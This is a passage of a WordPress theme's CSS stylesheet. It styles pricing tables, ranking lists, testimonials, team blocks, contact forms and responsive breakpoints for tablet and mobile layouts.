  margin: 35px 0;
  width: 100%;
}
.gp-pricing-column {
  position: relative;
  display: table-cell;
}
.gp-pricing-column.gp-price-column-border {
  border-width: 1px;
  border-style: solid;
  border-left-width: 0;
}
.gp-pricing-column.gp-price-column-border:first-child {
  border-left-width: 1px;
}
.gp-pricing-columns-2 .gp-pricing-column {
  width: 50%;
}
.gp-pricing-columns-3 .gp-pricing-column {
  width: 33.333%;
}
.gp-pricing-columns-4 .gp-pricing-column {
  width: 25%;
}
.gp-pricing-columns-5 .gp-pricing-column {
  width: 20%;
}
.gp-pricing-column .gp-pricing-column-inner {
  position: relative;
}
.gp-pricing-column .gp-pricing-column-inner > div {
  padding: 20px 20px 0;
  border-color: inherit;
  text-align: center;
}
.gp-pricing-column .gp-pricing-column-inner > div:last-child {
  padding-bottom: 20px;
}
.gp-pricing-column.gp-price-column-border .gp-pricing-column-inner > div {
  padding: 20px;
  border-style: solid;
  border-top-width: 1px;
}
.gp-pricing-column.gp-price-column-border
  .gp-pricing-column-inner
  > div:first-child {
  border-top: 0;
}
.gp-pricing-column
  .gp-pricing-column-inner
  div.gp-pricing-column-highlight-text {
  position: absolute;
  top: -15px;
  right: 0;
  padding: 20px 0 0 0;
  width: 100%;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
  line-height: 12px;
}
.gp-pricing-column .gp-pricing-column-title {
  font-size: 26px;
  line-height: 30px;
}
.gp-pricing-column .gp-pricing-column-symbol {
  position: relative;
  top: -14px;
  right: 15px;
  font-weight: normal;
  font-size: 22px;
  line-height: 22px;
}
.gp-pricing-column .gp-pricing-column-price {
  margin-left: -15px;
  min-height: 50px;
  font-weight: bold;
  font-size: 50px;
  line-height: 50px;
}
.gp-pricing-column .gp-pricing-column-interval {
  margin-top: 10px;
  min-height: 14px;
  font-weight: normal;
  font-size: 14px;
  line-height: 14px;
}
.gp-pricing-column .gp-pricing-column-content ul {
  margin: 0 0 30px 0;
}
.gp-pricing-column .gp-pricing-column-content li {
  margin-left: 0;
  padding-top: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  list-style-type: none;
}
.gp-pricing-column .gp-pricing-column-content li:first-child {
  padding-top: 0;
  border-top: 0;
}
.gp-pricing-row {
  display: none;
  height: 35px;
}

/*--------------------------------------------------------------
Ranking
--------------------------------------------------------------*/

.gp-ranking-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  clear: both;
}
.gp-ranking-wrapper .gp-element-title h3 {
  float: none;
  text-align: center;
  font-size: 14px;
}
.gp-ranking-wrapper section {
  padding: 20px;
  margin: 0;
  background-size: cover;
  border-top: 1px solid #333;
  border-bottom: 1px solid #000;
  min-height: 120px;
}
.gp-ranking-wrapper section.gp-rated-item.gp-top-ranked-item .gp-loop-content {
  margin-top: -50px;
}
.gp-ranking-wrapper
  section.gp-top-ranked-item.gp-featured-image-disabled
  .gp-loop-content {
  margin-top: -10px;
}
.gp-ranking-wrapper section:first-child {
  border-top: 0;
}
.gp-ranking-wrapper section:last-child {
  border-bottom: 0;
}
.gp-ranking-wrapper .gp-loop-title {
  clear: none;
  font-size: 14px;
  line-height: 17px;
  font-weight: normal;
}
.gp-ranking-number-overlay {
  opacity: 0.3;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 2;
  font-size: 20px;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
}
section.gp-top-ranked-item {
  text-align: center;
}
section.gp-top-ranked-item .gp-post-thumbnail {
  float: none;
  margin: 0 0 15px 0;
}
section.gp-top-ranked-item .gp-post-thumbnail img {
  width: auto;
}
section.gp-top-ranked-item .gp-loop-title {
  clear: both;
  text-align: center;
  overflow: hidden;
  width: 100%;
}

/*--------------------------------------------------------------
Tabs
--------------------------------------------------------------*/

.gp-theme .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  background: transparent;
}
.gp-theme .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 2em 0;
}
.gp-theme .wpb_content_element .wpb_tabs_nav li a,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

/*--------------------------------------------------------------
Testimonial slider
--------------------------------------------------------------*/

.gp-testimonial-slider.gp-slider {
  overflow: visible;
}
.gp-testimonial-slider.gp-slider .slides li img {
  max-width: 100% !important;
  width: auto !important;
}
.gp-testimonial-slider.gp-slider .flex-control-nav {
  margin-top: 20px;
}
.gp-testimonial-image {
  display: block;
  float: left;
  margin: 10px 30px 0 0;
  border-width: 4px;
  border-radius: 100%;
}
.gp-testimonial-quote {
  overflow: hidden;
}
.gp-testimonial-quote h5 {
  font-size: 26px;
  line-height: 1.5em;
  margin: 0;
}
.gp-testimonial-name {
  display: block;
  margin-top: 10px;
  font-size: 16px;
  line-height: 1.7em;
}

/*--------------------------------------------------------------
Team
--------------------------------------------------------------*/

.gp-team-wrapper {
  margin-left: -60px;
}
.gp-team-wrapper:before,
.gp-team-wrapper:after {
  content: " ";
  display: table;
}
.gp-team-member {
  float: left;
  padding: 0 0 65px 60px;
}
.gp-team-member.gp-left-column {
  clear: left;
}
.team-image {
  display: block;
  margin: 0 auto 20px;
  border: 10px solid rgba(0, 0, 0, 0.1);
  border-radius: 100%;
}
.team-name {
  margin-bottom: 10px;
  font-weight: lighter;
  font-size: 26px;
}
.team-position {
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 14px;
}
.gp-team-member a {
  color: inherit;
  text-decoration: underline;
}
.gp-team-member a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
Filters
--------------------------------------------------------------*/

.gp-filters-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  clear: both;
  background: #f8f8f8;
  border: 1px solid #e7e7e7;
  padding: 20px;
}
.gp-filters-wrapper .gp-element-title {
  margin: 0;
}
.gp-filters-wrapper .gp-filter-title {
  display: block;
  font-size: 13px;
  font-weight: bold;
  margin-bottom: 2px;
}
.gp-filters-wrapper select {
  width: 100%;
}

/*--------------------------------------------------------------
Old shortcodes
--------------------------------------------------------------*/

.gp-button {
  display: inline-block;
  margin-bottom: 35px;
  box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
  vertical-align: middle;
  text-align: center;
  font-size: 14px;
  line-height: 130%;
  opacity: 1;
  filter: alpha(opacity=100);
  cursor: pointer;
  -webkit-transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
}
.gp-button:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.gp-button i {
  margin-right: 10px;
}
.gp-icon {
  text-align: center;
}
.gp-icon.alignleft,
.gp-icon.alignright {
  margin: 0;
}

/*--------------------------------------------------------------------------------------

20 - Contact form 7

--------------------------------------------------------------------------------------*/

.wpcf7-form .wpcf7-not-valid-tip {
  display: none;
}
.wpcf7-form .wpcf7-not-valid {
  border-color: #e44e48;
}
.wpcf7-form .wpcf7-validation-errors,
.wpcf7-form .wpcf7-mail-sent-ng {
  margin-left: 0;
  padding: 10px 20px;
  border: 0;
  border-radius: 4px;
  background: #e44e48;
  color: #fff;
}
.wpcf7-form .wpcf7-mail-sent-ok {
  margin-left: 0;
  padding: 10px 20px;
  border: 0;
  border-radius: 4px;
  background: #90d835;
  color: #fff;
}

/*--------------------------------------------------------------------------------------

21 - Media Queries

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Desktops only
--------------------------------------------------------------*/

@media only screen and (min-width: 1083px) {
  .gp-responsive .gp-has-teaser-video {
    background: #000 !important;
    background-image: none !important;
  }
}

/*--------------------------------------------------------------
Tablet landscape and above only
--------------------------------------------------------------*/

@media only screen and (min-width: 1024px) {
  .gp-responsive #gp-mobile-nav {
    display: none !important;
  }
}

/*--------------------------------------------------------------
Desktops - 1200 - 1083px
--------------------------------------------------------------*/

@media only screen and (max-width: 1200px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-main-header,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive .gp-container {
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-container,
  .gp-responsive.gp-boxed-layout .gp-side-bg-gradient-overlay {
    width: 960px;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content {
    width: 680px;
  }
  .gp-responsive.gp-boxed-layout #gp-content,
  .gp-responsive.gp-boxed-layout .gp-top-sidebar #gp-review-content {
    width: 600px;
  }
  .gp-responsive #gp-sidebar {
    width: 330px;
  }
  .gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive .gp-nav .menu li.content-menu .sub-menu {
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.content-menu .sub-menu {
    width: 960px;
  }

  .gp-responsive .gp-slide-caption {
    margin-left: -520px;
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    margin-left: -480px;
    width: 960px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 218px;
  }
  .gp-responsive.gp-boxed-layout .gp-site-rating-criteria-wrapper {
    width: 182px;
  }
}

/*--------------------------------------------------------------
Tablet (landscape)
--------------------------------------------------------------*/

@media only screen and (max-width: 1082px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-main-header,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive .gp-container {
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-container,
  .gp-responsive.gp-boxed-layout .gp-side-bg-gradient-overlay {
    width: 900px;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar #gp-hub-details,
  .gp-responsive.gp-fullwidth #gp-hub-details {
    width: 630px;
  }
  .gp-responsive.gp-boxed-layout #gp-content,
  .gp-responsive.gp-boxed-layout .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar.gp-boxed-layout #gp-hub-details,
  .gp-responsive.gp-fullwidth.gp-boxed-layout #gp-hub-details {
    width: 550px;
  }
  .gp-responsive #gp-top-header {
    position: relative;
  }
  .gp-responsive.gp-header-overlay #gp-main-header {
    position: absolute;
  }
  .gp-responsive.gp-header-no-overlay #gp-main-header {
    position: relative;
    margin-top: 0;
  }
  /*REMOVED since v6.18 so video height in header correct on tablet displays.gp-responsive:not(.gp-no-large-title) #gp-fixed-header-padding {
	display: none;
	}*/
  .gp-responsive #gp-main-nav .menu > li {
    margin-left: 20px;
  }
  .gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive .gp-nav .menu li.content-menu .sub-menu {
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.content-menu .sub-menu {
    width: 900px;
  }

  .gp-responsive .gp-page-header {
    height: auto !important;
  }
  .gp-responsive .gp-teaser-video {
    display: none;
  }
  .gp-responsive #gp-homepage-slider {
    height: auto !important;
  }
  .gp-responsive .gp-slide-caption {
    margin-left: -490px;
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    margin-left: -450px;
    width: 900px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 191px;
  }
  .gp-responsive.gp-boxed-layout .gp-site-rating-criteria-wrapper {
    width: 155px;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 33.3%;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.wide,
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.gp-large {
    width: 66.6%;
  }
  .gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
    font-size: 13px;
    line-height: 21px;
  }
  .gp-responsive .gp-parallax {
    background-position: top center !important;
    background-size: cover;
  }
  .gp-responsive .gp-submit-rating {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
Tablet (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 1023px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive.gp-boxed-layout #gp-main-header {
    width: 100%;
  }
  .gp-responsive .gp-container,
  .gp-responsive .gp-side-bg-gradient-overlay {
    padding-right: 20px;
    padding-left: 20px;
    width: 100% !important;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar #gp-hub-details,
  .gp-responsive.gp-fullwidth #gp-hub-details {
    width: 100% !important;
  }
  .gp-responsive #gp-sidebar {
    width: 100%;
  }
  .gp-responsive #gp-main-header .searchform {
    display: none;
  }
  .gp-responsive .menu li.gp-show-on-mobile {
    display: inline-block !important;
  }
  .gp-responsive .menu li.gp-hide-on-mobile {
    display: none !important;
  }
  .gp-responsive #gp-right-top-nav .menu > li:last-child .sub-menu {
    margin-left: -205px;
  }
  .gp-responsive #gp-main-nav {
    float: right;
    display: block;
    width: auto !important;
  }
  .gp-responsive #gp-main-nav .menu {
    display: none;
  }
  .gp-responsive.gp-mobile-nav-active #gp-mobile-nav-bg {
    display: block;
  }
  .gp-responsive #gp-mobile-nav-button {
    display: block;
  }
  .gp-responsive #mobile-nav .menu li a.gp-notification-counter {
    display: none;
  }
  .gp-responsive #gp-footer-3d .gp-first-widget-bend {
    width: 100%;
  }
  .gp-responsive .gp-footer-widget {
    width: 47%;
  }
  .gp-responsive .gp-footer-widget.gp-footer-whole {
    width: 100%;
  }
  .gp-responsive .gp-footer-equal-cols .gp-footer-3,
  .gp-responsive .gp-footer-equal-cols .gp-footer-5 {
    clear: both;
    margin-left: 0;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-1 {
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-cols {
    width: 100%;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-2,
  .gp-responsive .gp-footer-larger-first-col .gp-footer-4 {
    clear: both;
    margin-left: 0;
  }
  .gp-responsive .gp-post-thumbnail .gp-image-above img {
    width: 100%;
  }
  .gp-responsive .gp-author-info .avatar {
    display: none;
  }
  .gp-responsive .gp-blog-masonry section,
  .gp-responsive .gp-blog-columns-2 section,
  .gp-responsive .gp-blog-columns-3 section,
  .gp-responsive .gp-blog-columns-4 section,
  .gp-responsive .gp-blog-columns-5 section,
  .gp-responsive .gp-blog-columns-6 section {
    width: 48%;
    margin-right: 0;
    clear: none;
  }
  .gp-responsive .gp-blog-columns-2 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-3 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-4 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-5 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-6 section:nth-of-type(2n + 1) {
    margin-right: 4%;
    clear: left;
  }
  .gp-responsive .gp-blog-masonry section,
  .gp-responsive .gp-portfolio-wrapper:not(.gp-portfolio-masonry) section {
    width: 49% !important;
  }
  .gp-responsive .gp-gutter-size {
    width: 2%;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 50% !important;
  }
  .gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
    font-size: 20px;
    line-height: 32px;
  }
  .gp-responsive .gp-portfolio-left-col {
    margin-bottom: 30px;
    width: 100%;
  }
  .gp-responsive .gp-portfolio-right-col {
    width: 100%;
    padding: 0;
  }
  .gp-responsive .gp-slide-caption,
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    bottom: 20px;
    padding-left: 20px;
    width: 100% !important;
    margin: 0;
    left: 0;
    min-height: 0;
  }
  .gp-responsive .gp-slide-caption-title {
    font-size: 32px;
    line-height: 44px;
    padding-right: 0;
  }
  .gp-responsive .gp-slide-caption-text {
    display: none;
    padding-right: 0;
  }
  .gp-responsive .gp-slide-caption .gp-rating-wrapper {
    display: none;
  }
  .gp-responsive #gp-featured-wrapper .gp-top-bg-gradient-overlay {
    height: 30%;
  }
  .gp-responsive #gp-featured-wrapper .gp-side-bg-gradient-overlay {
    display: none;
  }
  .gp-responsive #gp-featured-wrapper .gp-container {
    height: auto !important;
  }
  .gp-responsive .gp-large-post,
  .gp-responsive .gp-small-posts {
    width: 100%;
  }
  .gp-responsive .gp-large-post,
  .gp-responsive .gp-small-posts .gp-featured-post {
    height: 170px;
  }
  .gp-responsive .gp-featured-caption {
    padding: 16px 20px;
  }
  .gp-responsive .gp-featured-caption-title {
    font-size: 18px;
    line-height: 26px;
  }
  .gp-responsive .gp-featured-caption-text {
    display: none;
  }
  .gp-responsive #gp-hub-tabs-mobile-nav-button {
    display: block;
  }
  .gp-responsive #gp-hub-tabs .gp-container {
    width: 100%;
  }
  .gp-responsive #gp-hub-tabs ul {
    display: none;
  }
  .gp-responsive #gp-hub-tabs li {
    width: 100%;
    text-align: left;
    border-left-width: 0 !important;
    border-right-width: 0 !important;
    border-bottom-width: 1px !important;
  }
  .gp-responsive #gp-hub-tabs li a {
    padding: 10px 20px;
  }
  .gp-responsive #gp-hub-tabs-mobile-nav-button {
    display: block;
  }
  .gp-responsive #gp-review-content-wrapper #gp-hub-details {
    width: 100%;
    margin: 0 0 40px 0;
  }
  .gp-responsive #gp-review-content-wrapper .gp-subtitle,
  .gp-responsive #gp-review-content-wrapper .gp-share-icons,
  .gp-responsive
    #gp-review-content-wrapper
    .gp-entry-text
    > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
  .gp-responsive #gp-review-content-wrapper .gp-entry-tags,
  .gp-responsive #gp-review-content-wrapper #gp-share-icons {
    width: 100%;
  }
  .gp-responsive #gp-points-wrapper {
    width: 100%;
    margin: 0;
  }
  .gp-responsive .gp-good-points,
  .gp-responsive .gp-bad-points {
    margin-bottom: 30px;
  }
  .gp-responsive #gp-review-summary .gp-rating-wrapper {
    width: 100%;
    margin-top: 30px;
  }
  .gp-responsive #gp-review-summary .gp-large-rating {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive #gp-review-summary .gp-rating-gauge.gp-large-rating {
    width: 230px;
  }
  .gp-responsive #gp-review-summary .gp-rating-plain.gp-large-rating {
    width: 200px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 100% !important;
    margin: 30px 0 0 0;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop {
    width: 32.6%;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
    margin-right: 1%;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(3n) {
    margin-right: 0;
  }
  .gp-responsive #gp-user-review-form.gp-small-form {
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive #gp-user-review-rules {
    width: 100%;
    margin-top: 30px;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop {
    width: 23.5%;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
    clear: none;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(even) {
    margin-right: 2%;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n + 1) {
    clear: left;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n) {
    margin-right: 0;
  }
  .gp-responsive .vc_col-xs-12,
  .gp-responsive .vc_column_container {
    width: 100%;
  }
  .gp-responsive .gp-featured-wrapper .gp-post-thumbnail {
    display: none;
  }
  .gp-responsive .gp-pricing-column {
    margin-bottom: 25px;
    width: 50% !important;
  }
  .gp-responsive
    .gp-pricing-table
    .gp-pricing-column.gp-price-column-border:nth-of-type(4n + 1) {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-table .gp-pricing-row:nth-of-type(4n + 0) {
    display: table-row;
  }
  .gp-responsive
    .gp-ranking-wrapper
    section.gp-top-ranked-item
    .gp-post-thumbnail
    .gp-image-above
    img {
    width: auto;
  }
}

/*--------------------------------------------------------------
Mobile (landscape)
--------------------------------------------------------------*/

/* WordPress breakpoint */
@media only screen and (max-width: 782px) {
  .gp-responsive.admin-bar #gp-mobile-nav {
    padding-top: 46px;
  }
}

/* Theme breakpoint */
@media only screen and (max-width: 767px) {
  .gp-responsive .pp_pic_holder {
    left: 2.5% !important;
    width: 95% !important;
  }
  .gp-responsive .pp_content {
    width: 98% !important;
    height: auto !important;
  }
  .gp-responsive .pp_fade {
    padding-bottom: 40px;
    width: 100% !important;
    height: 100% !important;
  }
  .gp-responsive #pp_full_res img,
  .gp-responsive #pp_full_res iframe,
  .gp-responsive #pp_full_res video {
    max-width: none !important;
    width: 100% !important;
    height: auto !important;
  }
  .gp-responsive .pp_details {
    width: 100% !important;
  }
  .gp-responsive .ppt {
    margin-left: 0 !important;
    width: 100% !important;
  }
  .gp-responsive.gp-top-header-desktop #gp-top-header {
    display: none;
  }
  .gp-responsive.gp-top-header-mobile #gp-top-header {
    display: block;
  }
  .gp-responsive.gp-top-header-desktop.gp-fixed-header #gp-main-header,
  .gp-responsive.gp-top-header-desktop.gp-relative-header.gp-header-overlay
    #gp-main-header {
    margin-top: 0;
  }
  .gp-responsive.gp-top-header-mobile.gp-fixed-header #gp-main-header,
  .gp-responsive.gp-top-header-mobile.gp-relative-header.gp-header-overlay
    #gp-main-header {
    margin-top: 40px;
  }
  .gp-responsive #gp-left-top-nav {
    display: none;
  }
  .gp-responsive #gp-top-header .gp-social-icons {
    display: none;
  }
  .gp-responsive #login {
    padding: 10px;
    min-height: 100%;
  }
  .gp-responsive #gp-login-box {
    width: 100%;
    height: 100%;
    padding: 20px;
    border-radius: 0;
    overflow: scroll;
  }
  .gp-responsive #login-box h3 {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-login-content {
    padding: 20px 20px 8px;
    margin: 0 -20px;
  }
  .gp-responsive .gp-standard-login {
    width: 100%;
  }
  .gp-responsive .gp-or-divider,
  .gp-responsive .gp-social-login {
    display: none;
  }
  .gp-responsive .gp-social-login-link {
    display: block;
  }
  .gp-responsive #gp-login-box input[type="submit"] {
    margin-top: 20px;
  }
  .gp-responsive .gp-login-links {
    margin-top: 30px;
  }
  .gp-responsive .gp-page-header .gp-entry-title,
  .gp-responsive .gp-page-header .gp-entry-title a {
    font-size: 24px;
    line-height: 30px;
  }
  .gp-responsive .gp-page-header .gp-subtitle {
    font-size: 16px;
    line-height: 28px;
  }
  .gp-responsive .gp-page-header .avatar {
    display: none;
  }
  .gp-responsive .gp-entry-featured .gp-image-wrap-left,
  .gp-responsive .gp-entry-featured .gp-image-align-left,
  .gp-responsive .gp-entry-featured .gp-image-wrap-right,
  .gp-responsive .gp-entry-featured .gp-image-align-right {
    width: 100%;
    clear: both;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 32px;
  }
  .gp-responsive .gp-footer-widget {
    margin-left: 0;
    width: 100%;
  }
  .gp-responsive #gp-copyright .gp-container > div {
    margin-bottom: 15px;
  }
  .gp-responsive #gp-copyright .gp-container > div:last-child {
    margin-bottom: 0;
  }
  .gp-responsive #gp-copyright-text,
  .gp-responsive #gp-footer-nav,
  .gp-responsive #gp-footer-nav.gp-nav .menu,
  .gp-responsive #gp-copyright .gp-social-icons {
    display: inline-block;
    float: none;
    margin-left: 0;
    width: 100%;
    text-align: center;
  }
  .gp-responsive #gp-footer-nav.gp-nav .menu {
    width: auto;
  }
  .gp-responsive #gp-copyright .gp-social-icons a {
    line-height: 1 !important;
  }
  .gp-back-to-top-desktop #gp-to-top {
    display: none !important;
  }
  .gp-responsive .gp-blog-wrapper section,
  .gp-responsive .gp-portfolio-wrapper:not(.gp-portfolio-masonry) section {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 40px;
  }
  .gp-responsive [class*="gp-blog-columns"] .gp-pagination-numbers,
  .gp-responsive .gp-blog-masonry .gp-pagination-numbers {
    margin-top: 20px;
  }
  .gp-responsive .gp-loop-featured > div:not(.gp-image-above),
  .gp-responsive .gp-loop-featured > div:not(.gp-image-above) {
    max-width: 40%;
  }
  .gp-responsive .gp-loop-title {
    font-size: 16px;
    line-height: 19px;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-blog-small-size .gp-loop-title,
  .gp-responsive .gp-recent-posts .gp-loop-title,
  .gp-responsive .gp-ranking-wrapper .gp-loop-title {
    /* Restated to overwrite global mobile loop title size */
    font-size: 14px;
    line-height: 17px;
  }
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content:not(.gp-image-above)
    .gp-loop-meta,
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content[class*="image-align"]
    .gp-loop-text,
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content[class*="image-wrap"]
    .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-text {
    font-size: 13px;
    line-height: 21px;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 40px;
  }
  .gp-responsive.error404 h1 {
    font-size: 30px;
    line-height: 60px;
  }
  .gp-responsive.error404 h2 {
    font-size: 18px;
    line-height: 28px;
  }
  .gp-responsive .gp-approved-reviews-wrapper,
  .gp-responsive .gp-pending-reviews-wrapper {
    width: 100%;
    margin: 0;
  }
  .gp-responsive .gp-approved-reviews-wrapper {
    margin-bottom: 40px;
  }
  .gp-responsive .gp-slide-caption-title {
    font-size: 16px;
    line-height: 28px;
  }
  .gp-responsive #gp-homepage-slider .flex-direction-nav a {
    margin-top: -30px;
    height: 60px;
    line-height: 61px;
  }
  .gp-responsive .gp-hub-header .gp-hub-header-thumbnail,
  .gp-responsive .gp-hub-block-two .gp-post-thumbnail {
    display: none;
  }
  .gp-responsive .gp-review-header.gp-page-header .subtitle {
    line-height: 21px;
  }
  .gp-responsive #gp-hub-header-info .gp-follow-button {
    display: block;
    overflow: hidden;
    float: left;
    margin: 0 10px 10px 0;
  }
  .gp-responsive #gp-affiliate-button {
    float: left;
    overflow: hidden;
    position: relative;
    right: auto;
    bottom: auto;
    margin: 10px 0;
    padding: 9px 13px 8px 13px;
    font-size: 12px;
    border-radius: 4px;
  }
  .gp-responsive #gp-points-wrapper .gp-good-points,
  .gp-responsive #gp-points-wrapper .gp-bad-points {
    width: 100%;
    margin-right: 0;
  }
  .gp-featured-wrapper section .gp-rating-wrapper {
    margin-left: 10px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge {
    width: auto;
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-gauge
    .gp-rating-inner {
    width: 50px;
    height: 50px;
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-plain
    .gp-rating-inner {
    width: 50px;
    height: 50px;
    font-size: 20px;
    line-height: 45px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-score-clip-1 {
    clip: rect(0, 50px, 50px, 25px);
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-gauge
    .gp-score-clip-2 {
    clip: rect(0, 25px, 50px, 0);
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
    font-size: 20px;
    line-height: 20px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
    font-size: 12px;
    margin-top: 5px;
  }
  .gp-responsive .gp-portfolio-title {
    display: block;
  }
  .gp-responsive .gp-portfolio-link {
    float: left;
    margin-top: 20px;
  }
  .gp-responsive .gp-featured-wrapper .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-featured-wrapper .gp-entry-content {
    font-size: 14px;
    line-height: 26px;
  }
  .gp-responsive .gp-pricing-column {
    width: 100% !important;
  }
  .gp-responsive .gp-pricing-column.gp-price-column-border {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-row {
    display: table-row;
  }
  .gp-responsive .gp-team-wrapper {
    margin-left: 0;
  }
  .gp-responsive .gp-team-member {
    padding-left: 0;
    width: 100% !important;
  }
  .gp-responsive .gp-testimonial-image {
    float: none;
    margin: 0 auto 20px;
  }
  .gp-responsive .gp-testimonial-quote {
    display: block;
    margin-left: 0 !important;
    text-align: center;
    font-size: 16px;
    line-height: 1.7em;
  }
  .gp-responsive .gp-testimonial-name {
    font-size: 12px;
    line-height: 1.7em;
  }
}

/*--------------------------------------------------------------
Mobile (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 567px) {
  #gp-right-top-nav .menu > li,
  #gp-right-top-nav .menu > li:first-child {
    margin: 0 0 0 15px;
  }
  .gp-responsive #gp-mobile-nav {
    width: 270px;
    -webkit-transform: translateX(-270px);
    -ms-transform: translateX(-270px);
    transform: translateX(-270px);
  }

  .gp-responsive #gp-dropdowncart {
    margin-left: 0;
  }
  #gp-dropdowncart .menu > li:hover a:first-child:after,
  .gp-responsive #gp-dropdowncart .menu > li > .sub-menu {
    display: none;
  }
  .gp-responsive .gp-login-content .gp-username,
